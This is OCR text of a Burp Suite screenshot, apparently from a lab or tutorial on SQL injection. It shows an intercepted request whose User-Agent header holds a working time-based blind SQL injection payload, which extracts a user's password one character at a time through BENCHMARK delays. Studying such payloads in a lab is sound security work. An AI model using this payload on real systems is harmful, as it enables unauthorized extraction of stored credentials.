 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Headers Hex
GET /mysql/insertbrowsertype1/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
User-Agent: ',IF(128>(SELECT ASCII(SUBSTRING(password,1,1)) FROM tbl1 WHERE
username='name'),BENCHMARK(50000000,MD5('A')),2));#
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 192.168.168.111:8888
Pragma: no-cache